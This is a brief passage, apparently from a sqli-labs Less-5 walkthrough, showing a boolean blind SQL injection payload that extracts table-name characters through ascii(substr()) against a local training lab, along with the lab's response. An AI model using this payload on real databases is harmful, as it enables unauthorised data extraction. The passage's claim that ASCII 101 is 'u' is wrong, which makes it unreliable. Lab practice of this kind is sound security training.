 SQL XSS Encryption Encoding Other
http://127.0.0.1/sqli-labs/Less-5/
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database()limit 0,1),1,1))=101 --+
101 对应u的ASCII码
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........